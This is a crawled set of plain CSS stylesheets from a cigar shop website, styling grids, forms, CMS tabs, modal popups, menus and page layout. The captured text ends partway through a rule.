.GridView select {font-size:11px;border: 1px solid #AAAAAA;font-family:Verdana;}
.GridView img {border: none;}
.GridView .cartqtytext {background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border: 1px solid #8A623C;color: #8A623C;font-family: Verdana,Geneva,sans-serif;font-size: 12px;margin: 0;padding: 7px !important;}
.GridView .FooterStyle { font-weight: normal; vertical-align: top;background-color: #FFFFFF;}



.GridView_WC{background-color: #7590a5;width: 100%;border-collapse: separate;min-width: 650px;}
.GridView_WC .HeaderStyle{font-weight: bold;    text-align: center;    vertical-align: middle;    background-color: #EBF0FA;    background-image: url("../images/bar_background.gif");    background-position: left top;   background-repeat: repeat-x;    border-bottom: 1px solid #B1C3ED;    clear: both;    font-weight: bold;    height: 22px;    margin-bottom: -1px;    padding-left: 6px;    padding-top: 4px;}
.GridView_WC .HeaderStyle th{    white-space: nowrap;    height: 20px;}
.GridView_WC .HeaderStyle th a img{    width: 8px;    height: 8px;    border: none;    vertical-align: baseline;}
.GridView_WC .HeaderStyle .tooltip_icon{    width: 13px;    height: 14px;}
.GridView_WC .RowStyle{    font-weight: normal;    vertical-align: top;    background-color: #fff;}
.GridView_WC .AlternatingRowStyle{    font-weight: normal;    vertical-align: top;    background-color: #f8f9fb;}
.GridView_WC .SelectedRowStyle{    font-weight: normal;    vertical-align: top;    background-color: #f5f6fa;}
.GridView_WC .EmptyDataRowStyle{    font-weight: bold;    color: red;    height: 25px;    background-color: #f8f9fb;    text-align: center;}
.GridView_WC .PagerStyle{    background-color: #fff;}
.GridView_WC .PagerStyle table{    width: 650px;    margin-right: 0;    margin-left: auto;}
.GridView_WC .PagerStyle a:active{    color: #00557d;    text-decoration: underline;}
.GridView_WC select{    font-size: 13px;    border: 1px solid #AAAAAA;    font-family: Verdana;}
.GridView_WC img{    border: none;}


/*--- GRID Style End ---*/

/*-------	FormView Style	Start  -------- BG: 542c07  BRDER:49280A   LIgnt:875E3C , 8E6C4F*/
.FormView { width:100%; vertical-align: middle;}
.FormView td { vertical-align: middle;}
.FormView .container { border: 1px solid #49280A;  background-color: #FFFFFF;  min-width:650px;}
.FormView .title_bar,.FormTitle { color:#FFF; height:14px; background:url(../images/pattern.gif) repeat-x top left #542c07; border-bottom: 1px solid #49280A; font-weight: bold;text-align: left; background-color: #49280A; }
.FormView .sub_title_bar,.FormSubTitle {padding: 0px 1px 1px 5px; background-color:#8E6C4F; text-align: left; font-size:11px; height:20px;color:#FFF;}
.FormView .FrmCaption { line-height:20px; text-align: right; vertical-align: top; padding-right:4px; padding-top: 2px; padding-bottom: 4px; font-weight: bold; width:40%;   white-space:nowrap;}
.FormView .FrmCaptionVM {line-height: 20px;vertical-align: top;padding: 2px 4px 4px 0;font-weight: bold;width: 40%;white-space: nowrap; }

/*.FormView .FrmCaptionright { line-height:20px; text-align: right; vertical-align: top; padding-top: 2px; padding-bottom: 4px; font-weight: bold;  background-color:White; white-space:nowrap;}*/
.FormView .FrmCaptionleft { line-height:20px; text-align: left; vertical-align: top; padding-top: 2px; padding-bottom: 4px; font-weight: bold;   white-space:nowrap;}
.FormView .FrmInput { line-height:20px; text-align: left;  width: 58%; vertical-align: top; padding-top: 3px;}
.FormView .FrmInputVM {line-height: 20px;text-align: left;width: 58%;vertical-align: top;padding-top: 3px;}
.FormView .save_button_container { color:#ffffff;margin-top: 5px; padding: 10px; background-color:#542c07; text-align: center; border-top: 1px solid #49280A; } 
.FormView .save_button_container a{ color:#ffffff} 
.FormView .RowStyle {border: 1px solid #909090; } 
.FormView input[type=text] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana, Geneva, sans-serif;}
.FormView input[type=file] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana;}
.FormView input[type=password] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana;}
.FormView input[type=button] {font-size:13px;color:#FFEA00; border: 2px outset #8E6C4F; background-color:#49280A; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView input[type=submit] {font-size:13px;color:#FFEA00;border: 2px outset #8E6C4F; background-color:#49280A;/* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView input[type=button]:hover {font-size:13px;color:#49280A; border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView input[type=submit]:hover {font-size:13px;color:#49280A;border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView textarea {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana; }
.FormView select {font-size:13px;border: 1px solid #542c07;font-family:Verdana; width:auto !important; padding:8px;} 

.form_container_WC{}
.FormView_WC{    width: 100%;    vertical-align: middle;}
.FormView_WC .container{    border: 1px solid #49280A;    border-top: 0;    border-right: 0;    border-bottom: 0;    background-color: #FFFFFF;    min-width: 500px;}
.FormView_WC .title_bar, .FormView_WC .FormTitle{    color: #FFF;    background-color: #542c07;    font-size: 13px;    font-weight: bold;    text-align: left;    padding: 5px;}
.FormView_WC .sub_title_bar, .FormView_WC .FormSubTitle{    padding: 0px 1px 1px 5px;    text-align: left;    font-size: 13px;    height: 20px;}
.FormView_WC .FrmCaption{    line-height: 20px;    text-align: left;    vertical-align: top;    padding: 2px 4px 4px 0;    font-weight: bold;    font-size: 13px;    width: 40%;    background-color: White;    white-space: nowrap;}
.FormView_WC .FrmCaptionleft{    line-height: 20px;    text-align: left;    vertical-align: top;    padding: 2px 0 4px;    font-weight: bold;    font-size: 13px;    background-color: White;    white-space: nowrap;}
.GridView_WC .FrmCaptionleft .tooltip_icon{    width: 14px;    height: 14px;}
.FormView_WC .FrmCaptionRight{    line-height: 20px;    text-align: right;    vertical-align: top;    padding: 2px 0 4px;    font-weight: bold;    width: 40%;    font-size: 13px;    background-color: White;    white-space: nowrap;}
.GridView_WC .FrmCaptionRight .tooltip_icon{    width: 14px;    height: 14px;}
.FormView_WC .FrmInput{    line-height: 20px;    text-align: left;    font-size: 13px;    width: 100%;    vertical-align: top;    padding-top: 3px;}
.FormView_WC .save_button_container{    margin-top: 5px;    padding: 10px;    text-align: left;    headerstylewidth: 630px;}
.FormView_WC .RowStyle{    border: 1px solid #B1C3ED;}
.FormView_WC input[type=text] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana, Geneva, sans-serif;}
.FormView_WC input[type=file] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana;}
.FormView_WC input[type=password] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana;}

.FormView_WC input[type=button] {font-size:13px;color:#FFEA00; border: 2px outset #8E6C4F; background-color:#49280A; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC input[type=submit] {font-size:13px;color:#FFEA00;border: 2px outset #8E6C4F; background-color:#49280A; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC input[type=button]:hover {font-size:13px;color:#49280A; border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC input[type=submit]:hover {font-size:13px;color:#49280A;border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}

.FormView_WC textarea {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana; }
.FormView_WC select {font-size:13px;border: 1px solid #542c07;font-family:Verdana; height:20px; width:auto !important;} 


.form_container_WC_Fields{    border: 1px solid #B1C3ED;}
.FormView_WC_Fields{    width: 100%;    vertical-align: middle;}
.FormView_WC_Fields .container{    border: 1px solid #B1C3ED;    background-color: #FFFFFF;    min-width: 650px;}
.FormView_WC_Fields .title_bar, .FormView_WC_Fields .FormTitle{    color: #000;    border-top: 0;    border-left: 0;    border-right: 0;    font-weight: bold;    text-align: left;}
.FormView_WC_Fields .sub_title_bar, .FormView_WC_Fields .FormSubTitle{    padding: 0px 1px 1px 5px;    text-align: left;    font-size: 14px;    height: 20px;}
.FormView_WC_Fields .FrmCaption{    line-height: 20px;    text-align: right;    vertical-align: top;    padding: 2px 4px 4px 0;    font-weight: bold;    font-size: 14px;    width: 25%;    background-color: White;    white-space: nowrap;}
.FormView_WC_Fields .FrmCaptionleft{    line-height: 20px;    text-align: left;    vertical-align: top;    padding: 2px 0 4px;    font-weight: bold;    font-size: 14px;    background-color: White;    white-space: nowrap;}
.FormView_WC_Fields .FrmCaptionleft .tooltip_icon{    width: 14px;    height: 14px;}
.FormView_WC_Fields .FrmCaptionRight{    line-height: 20px;    text-align: right;    vertical-align: top;    padding: 2px 0 4px;    font-weight: bold;    width: 40%;    font-size: 13px;    background-color: White;    white-space: nowrap;}
.FormView_WC_Fields .FrmCaptionRight .tooltip_icon{    width: 14px;    height: 14px;}
.FormView_WC_Fields .FrmInput{    line-height: 20px;    text-align: left;    width: 100%;    vertical-align: top;    padding-top: 3px;    font-size: 13px;}
.FormView_WC_Fields .save_button_container{    margin-top: 5px;    padding: 10px;    background-color: #B1C3ED;    text-align: center;    border-top: 1px solid #B1C3ED;    width: 630px;}
.FormView_WC_Fields .RowStyle{    border: 1px solid #B1C3ED;}
.FormView_WC_Fields input[type=text] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana, Geneva, sans-serif;}
.FormView_WC_Fields input[type=file] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana;}
.FormView_WC_Fields input[type=password] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana;}

.FormView_WC_Fields input[type=button] {font-size:13px;color:#FFEA00; border: 2px outset #8E6C4F; background-color:#49280A;/* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC_Fields input[type=submit] {font-size:13px;color:#FFEA00;border: 2px outset #8E6C4F; background-color:#49280A; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC_Fields input[type=button]:hover {font-size:13px;color:#49280A; border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC_Fields input[type=submit]:hover {font-size:13px;color:#49280A;border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}

.FormView_WC_Fields textarea {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana; }
.FormView_WC_Fields select {font-size:13px;border: 1px solid #542c07;font-family:Verdana; height:20px; width:auto !important;} 

.CMS_PageContainer{}
.CMS_TreeContainer{    border: 1px solid #49280A;}
.CMS_TreeContainerMenu{    background-color: #8E6C4F;    border-bottom: 1px solid #49280A;}
.CMS_TplHeader{background-color: #8E6C4F    ;border-bottom: 1px solid #49280A;    font-size: 15px;    font-weight: bold;    padding: 3px; color:#FFF;}
.CMS_TplHeaderlink{background-color: #8E6C4F;font-size: 14px;padding: 3px;}
.CMS_Top_Panel{background-color: #542C07;border: 1px solid #49280A;font-size: 14px;color:#FFF}
.CMS_Panel_Border{border: 1px solid #49280A;margin-left: 18px;padding: 12px 0 9px 8px;width: 410px;}
.CMS_TreeSeletedNode{    font-family: Verdana;    font-weight: bold;    color: #000;}
.CMS_TreeView{    font-family: Verdana;    font-size: 14px;    color: #000;}
.CMS_TreeView a{    font-family: Verdana;    font-size: 14px;    color: #000;}
.CMS_UC_button_container{    margin-top: 5px;    padding: 10px;    background-color: #542c07;    text-align: center;    border: 1px solid #49280A;    border-top: 0;}
.CMS_Chk_list{    height: 95px;    overflow: auto;    border: 1px solid #49280A;}
.modalPopup{    z-index: 750;    border: 3px outset #49280A;    background-color: #fff;}



#cms_tabs
{
    width: 100%;
    margin: 0;
}
#cms_tabs ul
{
    margin: 0;
    padding: 0;
}
#cms_tabs li
{
    margin: 0 3px 0 0;
    list-style: none;
    display: inline;
    font: bold 11px Verdana, sans-serif;
    text-decoration: none;
}
#cms_tabs li a
{
    border-top: 1px solid #49280A;
    border-left: 1px solid #49280A;
    border-right: 1px solid #49280A;
    padding: 8px 20px;
    background-color: #542C07;
    text-align: center;
    display: inline-block;
    text-decoration: none;
    color: #fff;
}
#cms_tabs li a:hover
{
    color: #542C07;
    background-color: #FFEA00;
}
#cms_tabs li a.current
{
    color: #FFEA00;
    background-color: #542C07;
}
#cms_tabs li a.current:hover
{
    color: #FFEA00;
    background-color: #542C07;
}
#cms_subtabes
{
    width: 100%;
    margin: 0;
}
#cms_subtabes ul
{
    margin: 0;
    padding: 0;
}
#cms_subtabes li
{
    margin: 0 3px 0 0;
    list-style: none;
    display: inline;
    font: bold 11px Verdana, sans-serif;
    text-decoration: none;
}
#cms_subtabes li a
{
    border: 1px solid #49280A;
    border-bottom: 0;
    padding: 8px 20px;
    background-color: #542C07;
    text-align: center;
    display: inline-block;
    text-decoration: none;
    color: #FFF;
}
#cms_subtabes li a:hover
{
   color: #542C07;
    background-color: #FFEA00;
}
#cms_subtabes li a.current
{
    color: #FFEA00;
    background-color: #542C07;
}
#cms_subtabes li a.current:hover
{
     color: #FFEA00;
    background-color: #542C07;
}
.BGClass
{
    background-color: white;
    filter: alpha(opacity=0);
    opacity: 0.0;
}
div#tipDiv
{
    position: absolute;
    visibility: hidden;
    left: 0;
    top: 0;
    z-index: 100010;
    width: 250px;
    padding: 3px;
    font-size: 14px;
    background-color: #ffffff;
    border: 1px solid #a9a9a9;
}
.popupballon
{
    padding: 3px;
    font-size: 14px;
    background-color: #FFFFDD;
    border: 1px solid #a9a9a9;
}
.popupnewsalertballon
{
    padding: 3px;
    font-size: 14px;
    background-color: #dddddd;
    border: 1px solid #a9a9a9;
}
.ui-datepicker-trigger
{
    cursor: hand;
    margin-left: 3px;
    vertical-align: middle;
}
.displaynone
{
    display: none;
}



.modalPopup {
    z-index: 750;
    border: 3px outset #a9a9a9;
    background-color: #fff;
}

.modal_header {
    background-color: #e7e5e5;
    height: 26px;
    border-bottom: 2px solid #a9a9a9;
}

    .modal_header .text {
        color: #000;
        font-weight: bold;
        padding: 5px 0 0 5px;
    }


.modalPopup_ifram {
    z-index: 750;
    border: 3px outset #a9a9a9;
    background-color: White;
}

.modal_header_ifram {
    background-color: #e7e5e5;
    height: 26px;
    border-bottom: 2px solid #a9a9a9;
}

    .modal_header_ifram .text {
        color: #000;
        font-weight: bold;
        padding: 0;
    }

.modalPopupPage {
    z-index: 2004;
    border: solid 6px #D4D4D4;
    background-color: #EEEEEE;
}

.modal_header_Page {
    background-color: #EEEEEE;
    height: 26px;
}

    .modal_header_Page .text {
        color: black;
        font-weight: bold;
        padding: 5px 0 0 5px;
        font-size: 13px;
    }

.modal_Contant_Page .text {
    color: black;
    font-size: 11px;
}
.ModulPopup_save_button_container
{
    margin-top: 5px;
    padding: 10px;
    background-color: #E7E5E5;
    text-align: center;
    border-top: 1px solid #E7E5E5;
}

.modal_Contant_Page .dialogFooter {
    background-color: #EDEDED;
    padding-bottom: 4px !important;
    padding-right: 10px !important;
    padding-top: 12px !important;
}

.modal_Contant_Page .inpBtn, .inpBtnOver, .inpBtnOut {
    background: url("/scripts/style/button.png") repeat scroll 0 0 #EEEEEE !important;
    border-color: #DDDDDD #AAAAAA #AAAAAA #DDDDDD !important;
    border-style: solid !important;
    border-width: 1px !important;
    color: #000000 !important;
    cursor: pointer !important;
    font-size: 11px !important;
    font-weight: bold !important;
    margin-left: 2px !important;
    padding: 4px 10px !important;
}
/*
.listview 
{
    width:700px;
}
.listview ul
{
    clear:both;
}
.listview li
{
    display:inline;
    float:left;
    margin-left:15px;
    margin-bottom:15px;
    width:200px;
    height:200px;
    background-color:aqua;
}
*/

.cigar_list_brands {
    width:296px;
    margin:0px 0px 3px 0px !important;
	padding:0px !important;
	list-style:none !important;
    float:initial;
}

.cigar_list_brands a {
	background:url(../images/cigar_list_nrml.gif) repeat-y left #fff;
	border:1px solid #f2e5d8;
	display:block;
	line-height:26px;
	padding-left:8px;
	color:#8a623c;
}

.cigar_list_brands a:hover {
	background:url(../images/cigar_list_over.gif) repeat-y right #fff;
	border:1px solid #f2e5d8;
	text-decoration:none;
}
.cigar_list_brands a span {
	color:#000;
	font-weight:bold;
}

.clearfix:after {
    clear: both;
    content: " ";
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    visibility: hidden;
    width: 0;
}

.clearfix {
    display: block;
}


.blackbutton {
    background: none repeat scroll 0 0 #101010 !important;
    border: medium none !important;
    border-radius: 2px !important;
    color: #FFFFFF !important;
    cursor: pointer !important;
    font-family: Verdana,Geneva,sans-serif !important;
    font-size: 13px !important;
    height: 34px !important;
    padding: 0 15px !important;
    text-transform: uppercase  !important;
}

.blackbutton:hover {
    background: none repeat scroll 0 0 #341C06  !important;
}

.button_yellow {
	background:#ffea00 !important;
	height:34px ;
	border:none !important;
	padding:0px 12px !important;
	margin:0px;
	font-family:Verdana, Geneva, sans-serif !important;
	font-size:13px !important;
	text-transform:uppercase;
	color:#000 !important;
	cursor:pointer;
	border-radius:2px !important;
		-webkit-border-radius:2px !important;
			-moz-border-radius:2px !important;
}
.button_yellow:hover {
	background:#000 !important;
	color:#ffea00 !important;
}



.prod-deal-icon-productgrid {
    background: url("../images/freebie_large.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    height: 37px;
    width: 26px;
    position: relative;
    right: 15px;
    top: -9px;
}

.prod-deal-icon-s {
    background: url("../images/freebie_small.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    height: 17px;
    width: 12px;
}
/*---Auto Complete Style End ---*/
.AutoCompleteContainer{background-repeat:no-repeat;padding:0px;}
.autocomplete_completionListElement{display:inherit;border:solid 2px #402206;background-color :white;color :#000;overflow :auto;min-width:170px;height :180px;list-style-type :none;cursor :pointer;text-align :left;margin :4px;padding:2px;}
.autocomplete_highlightedListItem{background-color:#8A623C; color:white;padding:2px;font-family:ARIAL;font-size:12px;}
.autocomplete_listItem{background-color :#FFFFFF;color :#000000;padding :2px;font-family:ARIAL;font-size:12px;}
/*---Auto Complete Style End ---*/

/*Mehul*/
#table_main_container{width:100%;}

.chk td {
    border-bottom: 1px solid #D7C8BA;
    font-size: 12px;
    font-weight: normal;
    padding-left: 1px;
    text-transform: none;
    padding:2px 0px 5px 0px;
}
/*Mukesh*/
.prod_title a {
    color: rgb(255, 234, 0);
    font-size: 16px;
    display: block;
}
.prod_title a:hover {
    text-decoration: none;
    color: rgb(255, 255, 255);
}
.instock {
    /* color: rgb(115, 217, 52); */
	color: rgb(67, 174, 1);
}
.ListviewPaggingCurrentPageClass {
    font-size: 15px;
    font-weight: bold;
    color:#341C06;
    border:2px solid  #341C06;
    padding:1px;
}

.ListviewPaggingButtonClass {
    padding:1px;
    color:#341C06;
    font-size: 13px;
	  text-decoration:underline;
}

 div.ListViewPager {
	clear: both;
    margin-top: 5px;
    padding: 7px;
    text-align: right;
}

.paddingleft16px{ padding-left:16px;}
.paddingleft10px{ padding-left:10px;}


.cross {
    /*position: relative;*/
    display: inline-block;
    background: transparent url(/images/bg-price-cross.gif) center center no-repeat
}
/*.cross::before{
    content: '';
    width: 100%;
    position: absolute;
    right: 0;
    top: 50%;
}
.cross::before {
    border-bottom: 1px solid red;
    -webkit-transform: skewY(-10deg);
    transform: skewY(-10deg);
}
*/


--- FILE ---
content_type: text/css
request_url: https://anthonyscigars.com/css/menu_portal.css
body_size: 1228
content:
/*body {
    	margin:0px;
	padding:0px;
	background:url(../images/background.gif) repeat;
	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	color:#333333;
	line-height:14px;
}
*/

/*--- Menu Horizontal ---*/
.menu_bar
{  
    background: url("../images/pattern.gif") repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #333333;
    width: 100%;
    /*border-bottom: 1px solid #E7E5E5;*/
}
.mnuAdmin
{	
	margin:0px auto;
}
.mnuAdmin ul
{
    width: 960px;
	margin:0px auto;
}
.mnuAdmin ul li
{
    /*border-top: 1px solid #E7E5E5;
    border-left: solid 1px #E7E5E5;
    border-right: solid 1px #E7E5E5;
    border-radius: 3px 3px 0px 0px; margin: 0 2px;
    background: url("../images/tm_cutter.gif") no-repeat scroll left center rgba(0, 0, 0, 0);*/
    color: #49280a;
    border-bottom: none;
    display: inline-block;
    float: left;
    padding: 0px 12px 20px 12px;
}

.mnuAdmin ul li:hover 
{
    background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
    color: #FFF !important;
    /*margin-top: 2px !important;*/
}
 
.mnuAdmin ul li a
{
    color: #49280a !important;
    line-height:25px;
    font-weight:bold;
}
.mnuAdmin ul li a:link
{
    color: #49280a;
    text-decoration: none;
    display: block;
    font-weight:bold;
}
.mnuAdmin ul li a:active
{
    color: #000000;
    text-decoration: none;
    font-weight:bold;
}
.mnuAdmin ul li a:visited
{
    color: #000000;
    text-decoration: none;
    font-weight:bold;
}
.mnuAdmin ul li a:hover
{
    color: #000 !important;
    font-weight:bold;
}

.mnuAdmin ul li div
{

    height: 0px;
    width: 0px;
    position: relative;
    top: 3px;
    left: -13px;
    z-index:2;
    
}
.mnuAdmin ul li div:hover
{
    background-color: #E7E5E5;
    color: White;
}
.mnuAdmin ul li div.level2 {
    position:absolute;
	/*border:2px solid #341c06;*/
	border-top:none;
	z-index: 9999;
	padding-bottom:20px;
	background:url(../images/background.gif) repeat;
    top: 178px;
    left: 181px;
}

.mnuAdmin ul li div span
{
   margin-left:auto;
    margin-right:auto;
    width: 960px;
    z-index:1;
    /*position:fixed !important;*/
}
.mnuAdmin ul li div ul li div
{
    height: 0px;
    width: 0px;
    position: relative;
    top: -26px;
    left: 100%;
    margin-left: 0px;
}
.mnuAdmin ul li div ul li div ul li
{
    border-bottom: none;
    border-top: solid 1px #C4A281;
}


.mnuAdmin ul li ul
{
    padding-left: 0px;
    padding-top: 13px;
    color:#000000;
    background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-style: none solid solid;
    border-color:#341C06;
    border-width: medium 2px 2px;
    border-top: 0px solid;
    display: table-cell;
    width: inherit;
}

.mnuAdmin ul li ul li
{
    background: none;
    color:#000000;
    border: none;
    display: block;
    float: none;
    /*border-bottom: solid 1px #C4A281;*/
    padding: 1px 0px 5px 0px;
    white-space: nowrap;
    margin-left: 0px;
    width: 100%;
}
.mnuAdmin ul li ul li:hover
{
   color:#C4A281 !important;
   /*margin-top: 0px !important;*/
}
.mnuAdmin ul li ul li td
{
    padding: 0px 10px 0px 10px;
}
.mnuAdmin ul li ul li a
{
    color:#C4A281 !important;
    /*margin-top: 0px !important;*/
    line-height:26px;
    border-bottom: solid 1px #C4A281;
}
.mnuAdmin ul li ul li a:hover
{
     color:#341C06 !important;
     /*margin-top: 0px !important;*/
}
.mnuAdmin ul li ul li a:active
{
     color:#000000 !important;
     margin-left: 0%;
}

.mnuAdmin .level1 ul li.SelectedMenuItem
{
    /*background-color: #E7E5E5 !important;margin-top: 2px !important;*/
    background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
    color: #000000 !important;    
}

.mnuAdmin SelectedMenuItem a
{
     color:#C4A281 !important;
}


.mnuAdmin ul li.SelectedMenuItem a:link
{
    color: #000 !important;
}

.mnuAdmin .level1 .level2 a:link {
     color:#C4A281 !important;
}

.mnuAdmin .level1 .level2 a:link:hover {
     color:#000 !important;
}

/*
    .mnuAdmin.SelectedMenuItem ul li a:active
{
    color: #000 !important;
}
    


.mnuAdmin .SelectedMenuItem a:hover
{
    color: #000 !important;
}*/

/*.DynamicMenu
{
    background-color: #fff;
    -webkit-border-bottom-left-radius: 0px;
    -webkit-border-bottom-right-radius: 0px;
    -moz-border-radius-bottomright: 0px;
    -moz-border-radius-bottomleft: 0px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}

.DynamicMenu table
{
    background-color: #fff;
    padding: 0px 0 0;
    border: 1px solid #E7E5E5;
}
.DynamicMenu tr
{
    text-align: left;
}
.DynamicMenu td
{
    text-align: left;
    font-size: 12px;
    padding: 0;
    margin: 0 5px;
}
.DynamicMenu td a
{
    color: #000000;
    display: block;
    width: auto;
    padding: 5px 12px;
    font-weight: bold;
}
.DynamicMenu td a:link
{
    color: #000000;
    text-decoration: none;
    background-color: #fff;
}
.DynamicMenu td a:active
{
    color: #000000;
    text-decoration: none;
    background-color: #fff;
}
.DynamicMenu td a:visited
{
    color: #000000;
    text-decoration: none;
    background-color: #fff;
}
.DynamicHover td a:hover
{
    color: #003F87;
    text-decoration: none;
    background-color: #EBF0FA;
}
.DynamicSelectedMenuItem
{
    background-color: #EBF0FA !important;
}*/


--- FILE ---
content_type: text/css
request_url: https://anthonyscigars.com/css/portal_style.css
body_size: 17086
content:
*:focus {
    outline: none;
}

html {
    overflow-y: scroll;
}

body {
    margin: 0px;
    padding: 0px;
    background: url(../images/background.gif) repeat;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 13px;
    color: #333333;
    line-height: 14px;
}

a {
    color: #341c06;
    text-decoration: none;
    cursor: pointer;
}

    a:hover {
        color: #000;
        text-decoration: underline;
    }

p {
    margin: 0px;
    padding: 0px 0px 15px 0px;
}

.SuccessMsg {
    color: green;
    font-weight: bold;
    padding: 8px 8px 8px 8px;
}

.ErrorMsg {
    color: red;
    font-weight: bold;
}

.redstar {
    color: red;
}

hr {
    margin: 15px 0px;
    padding: 1px 0px;
    border-top: 1px solid #8a623c;
    border-bottom: 1px solid #8a623c;
    border-right: none;
    border-left: none;
}

h1, h2, h3, h4, h5, h6, ol, ul, li, form, fieldset, img {
    margin: 0px;
    padding: 0px;
    border: none;
}

h1 {
    font-family: Verdana, Geneva, sans-serif;
    font-size: 20px;
    line-height: 22px;
    color: #341c06;
    font-weight: normal;
    margin: 0px 0px 15px 0px;
    padding: 0px 0px 4px 0px;
    border-bottom: 4px double #341c06;
}

h2 {
    font-family: Verdana, Geneva, sans-serif;
    font-size: 16px;
    line-height: 22px;
    color: #000;
    font-weight: normal;
    margin: 0px 0px 10px 0px;
}

.clear {
    clear: both;
}

.strong_text {
    color: #341c06;
    font-size: 15px;
    line-height: 20px;
}

.pagecontainer {
    padding: 0px auto;
    width: 100%;
}

.banner_border {
    border: 1px solid #d4d4d4;
    padding: 5px;
    background: #fff;
    cursor: pointer;
}

    .banner_border:hover {
        border-color: #341c06;
    }

.text_field {
    border: 1px solid #efe6d1;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 12px;
    color: #b1b1b1;
    padding: 10px 10px;
    margin: 5px 0px 0px 0px;
}

.list_menu {
    background: none;
    border: 1px solid #8a623c;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 12px;
    color: #8a623c;
    padding: 7px;
    margin: 0px;
}

.button {
    background: #101010;
    height: 34px;
    padding: 0px 15px;
    border: none;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 13px;
    text-transform: uppercase;
    color: #fff;
    cursor: pointer;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
}

    .button:hover {
        background: #341c06;
    }

.container {
    margin: 0px auto;
    width: 960px;
}

#top_header {
    width: 100%;
    float: left;
    background: url(../images/top_bg_yellow.gif) repeat-x top;
}

#logo {
    width: 228px;
    height: 117px;
    margin: 35px 8px 12px 0px;
    float: left;
}

#top_add {
    width: 580px;
    float: left;
    font-size: 13px;
    color: #fff;
    margin: 7px 0px 0px 0px;
}

    #top_add a {
        color: #000;
    }

        #top_add a:hover {
            color: #990000;
            text-decoration: underline;
        }

        #top_add a span {
            color: #341c06;
        }

#top_phone_number {
    float: right;
    text-align: right;
    font-size: 13px;
    color: #341c06;
    font-weight: bold;
    margin: 7px 0px 0px 0px;
}

    #top_phone_number img {
        float: left;
        margin-top: -2px;
    }

#top_links {
    width: 700px;
    float: right;
    text-align: right;
    margin: 15px -24px 0px 0px;
}

    #top_links a {
        font-size: 12px;
        color: #341c06;
        padding: 0px 20px 0px 4px;
        line-height: 22px;
    }

        #top_links a:hover {
            color: #000;
            text-decoration: underline;
        }

        #top_links a img {
            float: left;
        }

#shopping_cart {
    width: 250px;
    float: right;
    margin: 20px 0px 15px 30px;
    cursor: pointer;
}

.shopping_cart_bg {
    background: url(../images/cart_bg.gif) repeat-x;
    height: 36px;
    color: #5e5e5e;
}

.shopping_cart_sub {
    display: none;
    position: fixed;
    z-index: 999;
    background: none repeat scroll 0 0 #FFFFFF;
    width: 360px;
    box-shadow: 1px 3px 3px 1px #999999;
}

    .shopping_cart_sub h2 {
        border-bottom: 4px double #341C06;
        margin: 15px 15px 0;
        padding: 0 0 4px;
    }

#cart_popup {
    float: right;
    padding: 0 0 10px;
    width: 350px;
    height: 210px;
    overflow-y: scroll;
    overflow-x: hidden;
}

.cart_item_add img {
    height: auto;
    margin-right: 12px;
    width: 80px;
}

.cart_item_add p {
    margin: 0 !important;
    padding: 0 0 8px !important;
}

.cart_item_add {
    background: url("../images/cart_add_item.gif") repeat-x scroll center bottom #FFFFFF;
    padding: 12px 12px 15px;
}

#search {
    width: 420px;
    float: right;
    margin: 20px 0px 15px 0px;
    text-align: right !important;
}

#search input {
	border-right: none;
	margin-right: -2px;
	height: 13px;
	margin-top: 2px;
}

#top_menu_bg {
    background: url(../images/pattern.gif) repeat;
    width: 100%;
    height: 34px;
    float: left;
    margin: 0px auto 20px auto;
}

#home_icon {
    float: left;
    margin: 10px 12px 0px 0px;
}

#dropdown_menu_links {
    width: 950px;
    float: left;
}

.coll_1st {
    width: 168px;
    float: left;
    margin: 0px 20px 0px 0px;
}

.coll_2nd {
    width: 168px;
    float: left;
    margin: 0px 20px 0px 0px;
}

.coll_3dr {
    width: 168px;
    float: left;
